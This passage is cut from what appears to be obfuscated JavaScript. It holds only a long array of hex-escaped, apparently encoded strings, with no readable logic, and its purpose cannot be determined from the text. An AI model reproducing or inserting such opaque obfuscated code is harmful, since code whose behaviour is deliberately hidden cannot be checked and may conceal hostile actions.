x4f\x4b\x77\x72\x64\x73','\x77\x37\x7a\x43\x68\x63\x4f\x6e\x77\x36\x6a\x43\x6c\x41\x3d\x3d','\x77\x34\x62\x44\x6b\x63\x4b\x6f','\x4b\x79\x41\x79\x48\x38\x4b\x74\x51\x68\x34\x46\x66\x54\x51\x41','\x77\x35\x55\x2b\x42\x32\x44\x44\x68\x63\x4b\x4d\x43\x38\x4b\x6d\x42\x73\x4f\x61\x77\x70\x70\x69\x77\x71\x6a\x43\x73\x38\x4f\x6a\x64\x79\x52\x44\x62\x4d\x4b\x67\x77\x35\x35\x61\x45\x32\x44\x44\x6c\x38\x4b\x35\x61\x30\x67\x3d','\x77\x37\x54\x44\x6c\x63\x4f\x77\x77\x35\x76\x43\x71\x4d\x4b\x5a','\x5a\x38\x4f\x2b\x65\x38\x4f\x4f\x4c\x73\x4b\x52\x65\x54\x4e\x2b\x77\x6f\x44\x43\x72\x4d\x4b\x44\x77\x6f\x62\x43\x6a\x33\x33\x43\x6a\x78\x68\x46\x77\x70\x70\x37\x48\x67\x3d\x3d','\x5a\x4d\x4f\x32\x77\x37\x54\x44\x76\x42\x31\x2f\x4b\x38\x4b\x53\x49\x31\x35\x57\x44\x38\x4b\x6c\x77\x71\x46\x36\x44\x4d\x4f\x32\x77\x36\x74\x46\x77\x35\x48\x44\x6a\x73\x4f\x38\x46\x47\x41\x51\x61\x33\x73\x4a\x65\x77\x3d\x3d','\x77\x34\x31\x49\x77\x6f\x66\x44\x6a\x79\x34\x3d','\x64\x38\x4f\x6b\x77\x70\x7a\x43\x68\x77\x74\x4a\x62\x63\x4f\x5a\x77\x70\x41\x6e\x65\x41\x3d\x3d','\x77\x34\x55\x63\x4a\x43\x41\x2b\x77\x70\x6e\x44\x70\x63\x4b\x72','\x77\x35\x44\x43\x67\x52\x48\x44\x6c\x4d\x4b\x6b\x56\x4d\x4f\x52\x77\x71\x5a\x45\x77\x34\x44\x43\x6a\x63\x4f\x4e\x77\x34\x37\x43\x6a\x4d\x4b\x70\x77\x35\x31\x6e\x42\x73\x4b\x37\x77\x34\x55\x72\x77\x36\x67\x45\x77\x34\x77\x5a\x42\x44\x76\x44\x72\x38\x4f\x6f\x45\x51\x72\x43\x67\x73\x4f\x35\x77\x34\x66\x43\x76\x4d\x4f\x63\x51\x4d\x4b\x68\x42\x6a\x68\x4f\x77\x6f\x4c\x44\x68\x41\x67\x6f\x77\x37\x72\x44\x71\x4d\x4b\x4c\x77\x6f\x50\x43\x6d\x4d\x4b\x48\x77\x37\x52\x47\x64\x38\x4b\x6f\x63\x73\x4b\x58\x77\x36\x4c\x44\x6b\x63\x4b\x76\x50\x73\x4f\x44\x77\x35\x50\x44\x67\x31\x74\x6e\x77\x71\x72\x43\x6f\x46\x6e\x44\x72\x7a\x33\x44\x71\x7a\x4c\x44\x72\x4d\x4b\x5a\x77\x36\x6e\x44\x6e\x38\x4b\x6f\x77\x35\x52\x4d\x77\x37\x7a\x43\x6b\x63\x4f\x4a\x77\x70\x49\x3d','\x50\x63\x4b\x2f\x53\x63\x4b\x74\x45\x41\x3d\x3d','\x77\x36\x4c\x43\x72\x42\x6f\x3d','\x77\x70\x6c\x55\x77\x36\x59\x3d','\x77\x71\x50\x43\x74\x4d\x4f\x5a\x77\x6f\x6a\x43\x6f\x73\x4f\x69\x77\x36\x2f\x44\x76\x73\x4f\x4d','\x50\x63\x4b\x37\x56\x38\x4b\x72\x48\x4d\x4b\x4a\x77\x6f\x38\x54','\x77\x34\x6a\x44\x6a\x63\x4f\x55\x58\x38\x4f\x77\x77\x34\x6c\x6a\x64\x51\x3d\x3d','\x77\x70\x6f\x73\x4e\x79\x30\x3d','\x77\x34\x72\x43\x67\x63\x4b\x68\x77\x71\x76\x44\x67\x73\x4b\x39\x5a\x46\x54\x44\x70\x31\x39\x45\x77\x34\x6a\x44\x70\x38\x4b\x75\x77\x37\x6f\x56\x77\x36\x46\x73\x63\x58\x76\x44\x71\x77\x3d\x3d','\x62\x31\x50\x44\x6b\x68\x64\x58\x77\x37\x38\x32\x41\x7a\x70\x57\x77\x35\x64\x6b','\x61\x68\x78\x4a\x52\x6b\x74\x49\x4b\x38\x4b\x36\x55\x58\x50\x44\x6f\x73\x4f\x4d\x77\x72\x30\x76\x77\x35\x6e\x43\x6a\x31\x5a\x51\x4b\x73\x4b\x56\x77\x34\x41\x64','\x77\x36\x66\x44\x6a\x4d\x4f\x31\x77\x35\x33\x43\x75\x51\x3d\x3d','\x63\x57\x44\x43\x69\x63\x4f\x7a\x77\x35\x6e\x43\x6b\x78\x48\x44\x6a\x77\x3d\x3d','\x4b\x44\x41\x6f\x48\x63\x4b\x72\x59\x67\x3d\x3d','\x65\x73\x4f\x74\x77\x71\x6f\x59\x77\x70\x6b\x67\x64\x55\x70\x68\x77\x36\x4e\x7a\x44\x4d\x4b\x49\x47\x53\x52\x31\x48\x63\x4f\x68\x77\x35\x44\x44\x71\x73\x4f\x6d\x4a\x63\x4b\x7a\x5a\x77\x3d\x3d','\x59\x73\x4f\x71\x77\x70\x37\x43\x67\x52\x6f\x3d','\x66\x38\x4b\x54\x77\x34\x64\x58\x57\x4d\x4f\x69\x5a\x4d\x4b\x70\x5a\x38\x4b\x36','\x77\x34\x52\x77\x77\x35\x51\x3d','\x56\x4d\x4f\x2b\x62\x38\x4f\x67\x41\x63\x4b\x6d\x53\x43\x52\x71\x77\x6f\x41\x3d','\x63\x6a\x72\x43\x73\x48\x46\x6a\x77\x37\x44\x44\x71\x4d\x4f\x62','\x77\x71\x58\x43\x75\x63\x4f\x50\x77\x6f\x6a\x43\x6f\x63\x4f\x6c\x77\x71\x2f\x44\x72\x4d\x4f\x42\x77\x71\x55\x55\x43\x67\x3d\x3d','\x44\x32\x6e\x44\x6c\x51\x4d\x73','\x58\x73\x4b\x66\x61\x57\x62\x43\x71\x6a\x2f\x44\x6f\x48\x48\x44\x73\x38\x4b\x52\x4c\x42\x41\x34','\x57\x38\x4b\x64\x64\x33\x62\x43\x71\x67\x3d\x3d','\x77\x37\x35\x53\x64\x46\x6a\x43\x70\x6c\x6b\x3d','\x77\x6f\x39\x6c\x66\x77\x48\x44\x6c\x77\x3d\x3d','\x77\x34\x54\x43\x73\x4d\x4b\x7a\x4b\x7a\x2f\x43\x71\x38\x4b\x76\x77\x70\x48\x44\x6a\x56\x7a\x44\x6f\x6e\x4c\x44\x69\x73\x4f\x46\x77\x35\x42\x37','\x4c\x4d\x4f\x5a\x4e\x38\x4f\x36\x57\x38\x4b\x55\x65\x6e\x56\x43\x77\x34\x6a\x44\x75\x58\x50\x44\x68\x47\x50\x43\x6c\x67\x3d\x3d','\x77\x37\x6a\x43\x70\x63\x4b\x64\x77\x6f\x44\x43\x6e\x77\x45\x3d','\x65\x63\x4b\x54\x77\x37\x35\x63\x58\x38\x4f\x44\x59\x73\x4b\x76\x66\x38\x4b\x6e\x64\x38\x4b\x30\x66\x42\x48\x44\x67\x51\x4c\x44\x72\x73\x4b\x4a\x77\x35\x6a\x44\x76\x6a\x4d\x7a','\x66\x46\x58\x44\x6e\x77\x5a\x56\x77\x36\x31\x32\x50\x7a\x35\x39\x77\x37\x64\x45\x77\x34\x41\x32\x52\x43\x42\x44\x77\x6f\x66\x43\x71\x77\x3d\x3d','\x47\x73\x4b\x64\x63\x63\x4b\x4e\x64\x57\x77\x3d','\x77\x35\x6e\x44\x70\x4d\x4f\x64\x77\x36\x7a\x43\x6d\x63\x4b\x6b\x77\x71\x48\x43\x6b\x73\x4b\x59\x61\x67\x59\x34','\x65\x63\x4f\x64\x51\x69\x49\x67\x64\x4d\x4f\x79\x77\x72\x7a\x43\x71\x55\x7a\x43\x67\x38\x4b\x35\x77\x37\x74\x44\x50\x73\x4f\x50\x77\x6f\x58\x44\x6b\x79\x2f\x43\x69\x6c\x6f\x6e\x77\x35\x51\x7a\x77\x36\x41\x74\x56\x42\x66\x43\x6e\x51\x3d\x3d','\x41\x77\x6c\x58','\x77\x34\x38\x2b\x42\x47\x48\x44\x76\x73\x4b\x43\x56\x63\x4b\x55\x45\x41\x3d\x3d','\x77\x35\x33\x43\x6c\x79\x34\x59\x77\x70\x48\x43\x6f\x52\x4c\x43\x74\x55\x4e\x49\x77\x70\x66\x44\x74\x38\x4b\x55\x65\x63\x4f\x33\x77\x34\x4c\x43\x67\x58\x44\x43\x6d\x38\x4b\x38\x56\x45\x4a\x41\x77\x35\x6e\x44\x73\x6c\x49\x35','\x77\x35\x56\x4e\x52\x77\x3d\x3d','\x77\x37\x37\x43\x6d\x31\x77\x5a\x43\x63\x4f\x38\x77\x35\x63\x3d','\x62\x33\x7a\x44\x68\x63\x4b\x7a\x48\x33\x34\x3d','\x61\x38\x4b\x56\x77\x34\x64\x64\x55\x73\x4f\x32\x50\x73\x4b\x6e\x5a\x4d\x4b\x37\x63\x4d\x4b\x6e\x56\x43\x7a\x44\x6d\x68\x76\x44\x76\x41\x3d\x3d','\x77\x6f\x39\x79\x64\x77\x4c\x44\x69\x73\x4f\x32','\x77\x6f\x31\x6d\x63\x52\x50\x44\x6e\x38\x4f\x70\x4e\x63\x4b\x42\x4f\x63\x4f\x72','\x4c\x68\x4a\x37\x4e\x4d\x4b\x67\x42\x79\x44\x43\x72\x38\x4f\x74\x77\x72\x63\x38\x50\x38\x4b\x39\x77\x34\x42\x4e\x77\x6f\x73\x6b\x77\x37\x45\x4b\x77\x70\x67\x63\x77\x37\x7a\x43\x6b\x73\x4f\x34\x77\x72\x56\x2b\x77\x72\x39\x69\x77\x71\x64\x47\x44\x4d\x4b\x58\x77\x37\x62\x43\x72\x38\x4b\x66\x77\x34\x7a\x44\x69\x38\x4f\x72\x50\x67\x3d\x3d','\x77\x36\x6a\x43\x72\x73\x4b\x52\x77\x6f\x48\x43\x71\x68\x55\x57\x77\x6f\x50\x43\x6f\x63\x4b\x6c\x58\x38\x4f\x34\x77\x37\x45\x3d','\x66\x73\x4b\x4f\x77\x34\x68\x58\x57\x63\x4f\x79','\x77\x35\x7a\x44\x6d\x73\x4f\x48\x51\x73\x4f\x39','\x4a\x63\x4b\x2f\x55\x38\x4b\x78\x45\x73\x4b\x48\x77\x70\x55\x50\x4f\x38\x4b\x73\x65\x63\x4f\x4b\x77\x71\x66\x44\x74\x73\x4f\x62\x65\x73\x4f\x43\x77\x71\x66\x43\x72\x4d\x4b\x63\x4d\x79\x54\x44\x6d\x38\x4b\x77\x4a\x6e\x37\x43\x73\x67\x59\x66\x77\x71\x46\x6e\x55\x56\x33\x43\x73\x33\x66\x44\x6c\x56\x4e\x6b\x56\x67\x3d\x3d','\x77\x34\x2f\x44\x6e\x4d\x4b\x65\x77\x6f\x72\x44\x70\x77\x3d\x3d','\x77\x72\x56\x62\x61\x63\x4f\x73\x63\x42\x34\x3d','\x61\x55\x37\x44\x6b\x41\x78\x65','\x59\x51\x74\x65\x51\x77\x4a\x64\x4d\x4d\x4b\x47\x56\x79\x2f\x44\x76\x73\x4f\x52\x77\x72\x39\x31\x77\x72\x48\x44\x68\x6c\x39\x62\x4d\x4d\x4b\x32\x77\x35\x55\x42\x57\x69\x2f\x44\x6f\x4d\x4f\x54\x46\x45\x7a\x43\x6e\x33\x72\x44\x6e\x38\x4b\x6d\x48\x45\x44\x44\x69\x77\x76\x44\x6c\x73\x4b\x45\x62\x67\x3d\x3d','\x77\x71\x44\x43\x75\x38\x4f\x52\x77\x70\x6a\x43\x6f\x51\x3d\x3d','\x64\x73\x4f\x35\x77\x70\x50\x43\x6d\x68\x74\x49','\x77\x6f\x68\x34\x66\x78\x2f\x44\x6d\x67\x3d\x3d','\x77\x37\x2f\x44\x6a\x4d\x4f\x76\x77\x34\x48\x43\x75\x38\x4b\x4c\x77\x6f\x72\x43\x76\x73\x4b\x6d\x42\x53\x55\x48\x77\x70\x6e\x44\x75\x73\x4b\x67\x58\x73\x4b\x2b\x53\x44\x2f\x43\x67\x44\x33\x44\x6e\x54\x7a\x44\x71\x68\x2f\x44\x70\x63\x4b\x6c\x77\x37\x66\x44\x6b\x33\x44\x43\x6e\x4d\x4b\x74\x77\x72\x74\x68\x77\x36\x35\x30\x77\x6f\x7a\x44\x74\x63\x4b\x42\x77\x35\x4a\x56\x45\x73\x4f\x68\x46\x68\x34\x45','\x5a\x6d\x48\x44\x67\x73\x4b\x6e\x48\x32\x55\x3d','\x77\x71\x62\x43\x74\x73\x4f\x49\x77\x6f\x72\x43\x72\x63\x4f\x6c\x77\x37\x49\x3d','\x77\x35\x45\x44\x77\x71\x64\x72\x77\x36\x6c\x74\x77\x37\x51\x51\x44\x7a\x70\x56\x77\x71\x5a\x65\x77\x35\x6a\x43\x70\x73\x4f\x47\x65\x54\x51\x44\x4b\x63\x4f\x64\x77\x34\x6a\x44\x71\x4d\x4f\x56\x77\x34\x30\x3d','\x77\x35\x66\x44\x6e\x4d\x4b\x45\x77\x70\x62\x44\x70\x52\x52\x50\x77\x36\x72\x43\x73\x44\x67\x41\x77\x6f\x56\x55\x4b\x73\x4b\x35','\x56\x63\x4f\x6a\x63\x4d\x4f\x36\x46\x73\x4b\x77','\x64\x73\x4f\x2b\x77\x72\x30\x48\x77\x70\x73\x3d','\x77\x70\x2f\x43\x72\x67\x78\x44\x62\x38\x4b\x58\x77\x37\x66\x44\x68\x73\x4f\x7a\x59\x6a\x4d\x50\x59\x73\x4b\x48\x77\x71\x31\x53\x77\x71\x50\x44\x74\x48\x2f\x43\x67\x4d\x4f\x53\x77\x34\x5a\x48\x77\x71\x54\x43\x73\x57\x46\x76\x77\x70\x72\x43\x68\x6a\x6f\x3d','\x64\x6d\x72\x44\x6a\x73\x4b\x6d\x4b\x6e\x45\x66\x51\x79\x54\x44\x70\x44\x62\x43\x70\x30\x55\x3d','\x65\x6e\x4c\x43\x6e\x63\x4f\x30\x56\x38\x4f\x79','\x77\x35\x33\x43\x6c\x79\x34\x59\x77\x70\x48\x43\x6f\x52\x4c\x43\x74\x55\x4e\x49\x77\x70\x4c\x44\x71\x4d\x4b\x45\x62\x4d\x4f\x66\x77\x34\x76\x43\x6c\x7a\x44\x43\x67\x38\x4b\x64\x57\x31\x46\x56\x77\x70\x2f\x43\x76\x77\x4e\x71\x77\x72\x67\x59\x62\x48\x77\x73','\x77\x37\x6a\x43\x6c\x6b\x55\x4c\x42\x51\x3d\x3d','\x77\x6f\x44\x44\x76\x4d\x4f\x67\x61\x6d\x58\x44\x6c\x54\x31\x66\x41\x68\x33\x44\x6e\x52\x37\x44\x70\x41\x3d\x3d','\x4d\x42\x39\x73\x4b\x63\x4b\x68\x43\x53\x62\x43\x72\x51\x3d\x3d','\x4e\x6d\x58\x43\x6e\x4d\x4b\x6f\x57\x47\x70\x4b\x55\x57\x62\x44\x6e\x47\x50\x43\x72\x78\x55\x4a\x4e\x41\x3d\x3d','\x77\x36\x4c\x44\x6e\x63\x4f\x31\x77\x34\x48\x43\x71\x41\x3d\x3d','\x59\x6e\x76\x44\x71\x48\x41\x75\x77\x37\x7a\x44\x6f\x38\x4f\x52\x77\x35\x31\x39\x77\x35\x44\x43\x70\x38\x4f\x4f\x77\x72\x38\x4c\x52\x56\x6a\x44\x6e\x69\x77\x30\x77\x36\x48\x43\x6b\x44\x62\x44\x70\x63\x4b\x44\x4d\x43\x30\x74\x65\x55\x58\x43\x74\x4d\x4b\x6a\x43\x78\x6f\x44\x4c\x73\x4b\x6e\x4f\x42\x6a\x43\x6e\x38\x4b\x76\x54\x73\x4b\x72\x77\x70\x41\x6f\x63\x6c\x62\x43\x73\x38\x4b\x67\x77\x35\x44\x44\x70\x55\x77\x4c\x77\x36\x6a\x44\x6e\x38\x4b\x56\x52\x63\x4b\x62\x77\x35\x77\x4c\x59\x38\x4f\x50\x77\x70\x44\x44\x71\x38\x4b\x73','\x44\x38\x4b\x51\x61\x38\x4b\x57','\x61\x73\x4b\x64\x77\x34\x56\x4d\x57\x41\x3d\x3d','\x56\x4d\x4f\x46\x77\x34\x38\x3d','\x45\x63\x4b\x2b\x77\x71\x41\x3d','\x64\x4d\x4f\x4f\x55\x53\x6f\x7a\x63\x4d\x4f\x44\x77\x72\x2f\x43\x76\x67\x2f\x43\x69\x38\x4b\x2b\x77\x36\x49\x3d','\x77\x70\x6a\x43\x6f\x68\x30\x3d','\x4f\x73\x4f\x45\x4e\x51\x3d\x3d','\x44\x63\x4b\x2f\x55\x77\x3d\x3d','\x55\x4d\x4b\x36\x55\x63\x4b\x51\x59\x6e\x37\x43\x75\x30\x56\x64\x45\x44\x6b\x78\x77\x6f\x2f\x44\x73\x67\x55\x64\x77\x72\x35\x53\x48\x73\x4f\x68\x4f\x73\x4b\x61\x77\x71\x59\x71\x57\x73\x4f\x6b\x48\x32\x59\x55\x53\x73\x4f\x6d\x77\x36\x66\x44\x6e\x4d\x4b\x63','\x77\x72\x6b\x69\x4a\x79\x41\x3d','\x77\x36\x2f\x43\x76\x4d\x4b\x61\x77\x70\x66\x43\x68\x42\x38\x3d','\x51\x4d\x4b\x6d\x56\x51\x3d\x3d','\x77\x70\x6a\x43\x75\x4d\x4f\x52','\x65\x63\x4f\x79\x77\x6f\x73\x3d','\x77\x35\x44\x43\x6d\x52\x6f\x3d','\x64\x58\x72\x43\x71\x63\x4f\x76','\x4a\x63\x4b\x48\x77\x71\x49\x3d','\x77\x36\x76\x43\x6b\x6b\x41\x3d','\x63\x6a\x59\x30','\x77\x72\x7a\x43\x6d\x68\x48\x44\x71\x38\x4b\x31\x52\x38\x4f\x57\x77\x36\x42\x58\x77\x70\x48\x44\x6c\x41\x3d\x3d','\x66\x56\x33\x44\x6e\x52\x64\x66','\x77\x71\x4c\x43\x74\x63\x4f\x75\x77\x70\x6e\x43\x74\x73\x4f\x69\x77\x36\x2f\x44\x76\x41\x3d\x3d','\x77\x6f\x68\x2b\x63\x52\x41\x3d','\x77\x37\x50\x44\x6d\x63\x4f\x32\x77\x34\x6b\x3d','\x77\x37\x37\x43\x72\x38\x4b\x52\x77\x70\x4c\x43\x6e\x78\x63\x32\x77\x6f\x48\x43\x73\x4d\x4b\x4d\x57\x38\x4f\x69\x77\x36\x51\x3d','\x50\x73\x4b\x77\x77\x6f\x34\x3d','\x77\x34\x33\x44\x6d\x73\x4f\x46','\x77\x34\x4c\x44\x69\x51\x30\x3d','\x77\x70\x48\x44\x74\x38\x4f\x76\x51\x73\x4f\x36\x77\x34\x64\x39\x64\x54\x33\x44\x6a\x48\x4c\x44\x6c\x73\x4b\x41\x65\x38\x4f\x56\x77\x34\x44\x44\x68\x73\x4f\x6c\x77\x71\x58\x43\x6f\x53\x2f\x44\x68\x63\x4f\x77\x77\x36\x59\x6c\x50\x42\x34\x48\x50\x78\x44\x43\x6c\x6e\x7a\x43\x67\x63\x4f\x4c','\x77\x34\x7a\x44\x6a\x73\x4b\x77\x4c\x67\x3d\x3d','\x66\x73\x4f\x36\x77\x36\x6e\x44\x71\x78\x4e\x76\x59\x41\x3d\x3d','\x77\x37\x33\x44\x67\x73\x4f\x2b','\x77\x36\x62\x44\x68\x4d\x4f\x33\x77\x34\x7a\x43\x73\x38\x4b\x64','\x65\x42\x6a\x43\x6c\x42\x63\x50\x77\x34\x42\x69\x5a\x51\x3d\x3d','\x77\x70\x4d\x77\x4b\x77\x3d\x3d','\x77\x37\x4c\x44\x67\x73\x4f\x33\x77\x35\x76\x43\x73\x38\x4b\x47\x77\x70\x73\x3d','\x65\x67\x52\x4d\x54\x77\x4e\x56\x4b\x73\x4b\x4d\x51\x51\x3d\x3d','\x77\x6f\x6c\x6c\x63\x41\x4c\x44\x6b\x63\x4f\x70\x42\x41\x3d\x3d','\x77\x35\x4c\x44\x68\x38\x4f\x42','\x77\x34\x44\x44\x6d\x38\x4b\x70\x4a\x73\x4f\x6a\x47\x38\x4f\x76\x62\x4d\x4f\x68','\x64\x73\x4f\x78\x77\x37\x6e\x44\x74\x78\x5a\x74\x55\x4d\x4b\x6a\x42\x58\x4e\x4b\x46\x73\x4b\x6e\x77\x72\x74\x33\x48\x63\x4f\x33\x77\x36\x30\x3d','\x50\x47\x48\x44\x68\x52\x49\x3d','\x77\x35\x59\x57\x41\x77\x41\x6c\x77\x70\x33\x44\x72\x67\x3d\x3d','\x77\x70\x6e\x43\x6b\x73\x4f\x30\x77\x71\x4c\x43\x6e\x73\x4b\x6b\x50\x31\x7a\x44\x76\x55\x63\x59\x77\x35\x66\x43\x6f\x73\x4b\x2f\x77\x71\x30\x3d','\x64\x6e\x2f\x43\x74\x73\x4f\x75\x77\x35\x38\x3d','\x77\x34\x38\x48\x49\x67\x3d\x3d','\x4c\x38\x4b\x41\x77\x70\x39\x46\x44\x63\x4f\x39\x4a\x38\x4b\x38\x50\x4d\x4b\x6f\x49\x4d\x4b\x36\x43\x51\x54\x43\x68\x77\x37\x43\x74\x77\x3d\x3d','\x77\x36\x56\x48\x63\x56\x62\x43\x75\x67\x3d\x3d','\x64\x44\x73\x38\x77\x35\x46\x4a\x77\x34\x51\x47\x59\x73\x4f\x71\x45\x67\x3d\x3d','\x77\x35\x72\x44\x6c\x63\x4b\x54\x77\x6f\x33\x44\x67\x77\x45\x3d','\x53\x52\x48\x43\x67\x51\x3d\x3d','\x77\x35\x6c\x78\x54\x51\x3d\x3d','\x54\x55\x66\x43\x74\x41\x3d\x3d','\x77\x35\x7a\x43\x75\x52\x77\x3d','\x77\x35\x44\x43\x76\x73\x4f\x41','\x77\x35\x68\x42\x77\x6f\x72\x44\x69\x41\x72\x44\x67\x67\x3d\x3d','\x54\x63\x4f\x56\x77\x6f\x73\x3d','\x77\x34\x2f\x43\x76\x63\x4b\x58','\x77\x72\x52\x42\x61\x63\x4f\x77\x56\x77\x49\x6b\x42\x63\x4f\x65\x77\x34\x6b\x3d','\x64\x73\x4f\x31\x77\x6f\x33\x44\x72\x73\x4f\x35\x46\x73\x4b\x54\x77\x35\x62\x43\x75\x38\x4f\x6a','\x77\x70\x4c\x43\x70\x78\x74\x59\x53\x63\x4b\x43','\x77\x34\x48\x43\x73\x58\x6b\x3d','\x77\x37\x50\x43\x76\x53\x73\x3d','\x77\x36\x4a\x77\x77\x72\x77\x3d','\x47\x68\x35\x4a','\x42\x68\x56\x4c','\x4a\x7a\x30\x6e\x43\x4d\x4b\x65\x66\x67\x3d\x3d','\x48\x68\x49\x46','\x66\x78\x2f\x43\x6c\x68\x41\x6a\x77\x35\x45\x3d','\x77\x34\x62\x43\x74\x43\x34\x3d','\x77\x36\x50\x44\x6a\x63\x4b\x53','\x45\x58\x44\x44\x6b\x41\x3d\x3d','\x77\x70\x31\x50\x77\x37\x38\x50\x43\x55\x55\x3d','\x56\x53\x31\x72','\x55\x38\x4f\x7a\x65\x4d\x4f\x37\x49\x38\x4b\x33','\x77\x34\x4c\x44\x6e\x54\x6b\x3d','\x57\x7a\x42\x34','\x77\x36\x58\x43\x69\x4d\x4b\x33','\x77\x34\x66\x43\x6d\x73\x4b\x33','\x77\x36\x72\x43\x75\x7a\x30\x3d','\x77\x6f\x6c\x69\x66\x77\x50\x44\x76\x38\x4f\x78','\x66\x6a\x34\x35','\x62\x77\x59\x65','\x77\x37\x33\x44\x69\x4d\x4f\x33\x77\x34\x2f\x43\x71\x4d\x4b\x43','\x77\x37\x6a\x44\x76\x38\x4b\x78\x77\x72\x76\x44\x68\x7a\x4e\x38\x77\x34\x33\x43\x69\x31\x77\x70\x77\x72\x74\x34\x45\x73\x4b\x54\x77\x35\x66\x44\x73\x38\x4f\x53\x4e\x4d\x4b\x51\x77\x71\x6a\x44\x6c\x6a\x4a\x4d\x77\x71\x66\x43\x70\x55\x67\x71\x77\x36\x41\x2f\x49\x55\x4a\x46\x49\x79\x54\x44\x72\x63\x4b\x6b\x57\x33\x7a\x44\x6d\x51\x37\x44\x74\x41\x38\x72\x47\x63\x4b\x45\x77\x71\x49\x31\x77\x72\x77\x61\x42\x38\x4b\x76\x4a\x73\x4f\x57\x77\x37\x62\x44\x6b\x73\x4f\x77\x44\x67\x6a\x44\x6a\x46\x44\x43\x67\x38\x4f\x30\x77\x72\x6f\x3d','\x4d\x44\x46\x70','\x77\x36\x7a\x43\x70\x38\x4f\x35','\x4b\x51\x76\x44\x68\x52\x35\x54\x77\x35\x6b\x38\x62\x52\x37\x44\x76\x53\x67\x3d','\x77\x35\x33\x44\x69\x73\x4b\x7a\x4a\x73\x4f\x77','\x55\x58\x6a\x44\x6d\x41\x3d\x3d','\x77\x35\x64\x4d\x77\x6f\x58\x44\x6e\x54\x2f\x44\x6e\x67\x3d\x3d','\x4a\x4d\x4b\x6f\x77\x6f\x76\x43\x74\x73\x4b\x2b\x77\x35\x59\x3d','\x77\x37\x76\x43\x67\x42\x72\x44\x6e\x63\x4b\x35\x65\x73\x4f\x5a','\x77\x36\x4c\x44\x6d\x4d\x4f\x37\x77\x35\x76\x43\x71\x4d\x4b\x59','\x65\x63\x4b\x75\x56\x77\x3d\x3d','\x77\x37\x6a\x44\x67\x38\x4f\x39\x77\x34\x33\x43\x70\x4d\x4b\x6c\x77\x70\x67\x3d','\x77\x34\x4c\x44\x6e\x38\x4b\x78\x4b\x4d\x4f\x77\x45\x67\x3d\x3d','\x59\x4d\x4f\x70\x77\x71\x38\x46','\x77\x35\x4c\x44\x6a\x63\x4f\x49\x53\x38\x4f\x74\x77\x34\x34\x3d','\x77\x36\x33\x43\x6d\x45\x59\x56\x43\x63\x4f\x33','\x77\x6f\x62\x44\x76\x38\x4f\x70\x63\x56\x41\x3d','\x52\x73\x4f\x75\x77\x70\x58\x43\x73\x51\x64\x4c','\x77\x37\x2f\x43\x67\x38\x4b\x68\x5a\x44\x2f\x43\x6d\x73\x4b\x61\x77\x70\x58\x44\x6a\x32\x72\x44\x74\x32\x37\x44\x72\x63\x4f\x79','\x49\x54\x6c\x5a','\x55\x73\x4f\x74\x77\x36\x6a\x44\x75\x51\x73\x3d','\x77\x70\x2f\x44\x6e\x73\x4b\x2b\x77\x36\x33\x44\x6b\x38\x4f\x70\x64\x68\x48\x44\x75\x30\x63\x64\x77\x35\x66\x43\x71\x73\x4b\x2f\x77\x71\x67\x48\x77\x71\x51\x53\x59\x69\x33\x44\x73\x73\x4b\x31\x77\x36\x34\x73\x77\x36\x52\x65\x66\x63\x4f\x75\x77\x70\x4c\x44\x76\x73\x4f\x78','\x5a\x47\x33\x43\x6b\x38\x4f\x30\x54\x77\x3d\x3d','\x53\x56\x44\x44\x6c\x41\x3d\x3d','\x77\x34\x76\x43\x6c\x73\x4f\x35\x77\x37\x7a\x43\x69\x41\x3d\x3d','\x77\x34\x34\x79\x42\x32\x50\x44\x6e\x73\x4b\x54','\x77\x35\x55\x69\x77\x6f\x59\x3d','\x77\x35\x58\x44\x6d\x4d\x4b\x63\x77\x70\x6a\x44\x74\x68\x30\x3d','\x43\x4d\x4b\x7a\x5a\x41\x3d\x3d','\x64\x48\x58\x43\x6e\x73\x4f\x76\x65\x4d\x4f\x34\x77\x72\x4c\x43\x75\x32\x38\x48','\x59\x48\x48\x44\x69\x73\x4b\x6d\x4b\x48\x6b\x65\x53\x42\x48\x44\x6c\x41\x3d\x3d','\x77\x37\x52\x42\x77\x71\x51\x3d','\x61\x57\x72\x43\x74\x4d\x4f\x67\x77\x35\x2f\x43\x6b\x67\x3d\x3d','\x77\x6f\x48\x44\x6f\x4d\x4f\x57\x62\x46\x62\x44\x6d\x7a\x5a\x57','\x5a\x63\x4f\x79\x77\x70\x77\x3d','\x42\x73\x4f\x6b\x41\x51\x3d\x3d','\x56\x47\x50\x44\x72\x68\x64\x4f\x77\x37\x63\x75\x46\x41\x3d\x3d','\x77\x37\x6c\x46\x77\x6f\x34\x3d','\x77\x35\x46\x47\x77\x6f\x4c\x44\x6c\x41\x3d\x3d','\x77\x72\x70\x7a\x77\x34\x30\x3d','\x53\x73\x4f\x32\x77\x71\x66\x44\x6c\x32\x42\x66\x77\x37\x42\x59\x77\x72\x73\x45\x77\x34\x54\x44\x68\x63\x4f\x62\x77\x36\x76\x44\x6c\x4d\x4b\x68\x48\x47\x74\x39\x77\x70\x48\x44\x70\x73\x4f\x43\x50\x73\x4b\x56\x77\x71\x68\x6d\x77\x36\x59\x35\x50\x73\x4b\x4f\x77\x34\x59\x50\x42\x45\x31\x5a\x65\x30\x44\x43\x76\x45\x37\x43\x76\x77\x3d\x3d','\x77\x36\x62\x44\x76\x6a\x72\x43\x67\x67\x3d\x3d','\x46\x54\x41\x74','\x77\x71\x39\x43\x77\x37\x55\x3d','\x77\x34\x50\x43\x70\x79\x34\x3d','\x52\x63\x4f\x46\x77\x6f\x77\x3d','\x77\x37\x44\x43\x6c\x73\x4b\x43','\x52\x68\x37\x43\x6d\x67\x3d\x3d','\x77\x37\x6a\x43\x70\x6a\x63\x3d','\x51\x63\x4b\x5a\x64\x57\x54\x43\x75\x7a\x6b\x3d','\x59\x4d\x4f\x71\x77\x37\x6a\x44\x71\x77\x5a\x36','\x77\x35\x33\x43\x71\x78\x4e\x4e\x62\x63\x4b\x46\x77\x37\x66\x43\x6c\x41\x3d\x3d','\x77\x71\x62\x43\x6c\x38\x4b\x32','\x51\x6e\x54\x44\x73\x77\x3d\x3d','\x4a\x63\x4f\x54\x4f\x4d\x4f\x74\x52\x73\x4b\x6a','\x77\x35\x66\x44\x70\x78\x38\x3d','\x77\x70\x37\x43\x71\x52\x73\x3d','\x55\x51\x48\x43\x6f\x67\x3d\x3d','\x4a\x7a\x30\x6e\x43\x4d\x4b\x63\x5a\x52\x38\x4a\x57\x79\x67\x3d','\x77\x37\x4c\x43\x6e\x73\x4f\x54','\x55\x33\x7a\x43\x69\x38\x4f\x34','\x5a\x38\x4f\x75\x77\x6f\x62\x43\x6f\x42\x5a\x57\x66\x51\x3d\x3d','\x77\x35\x72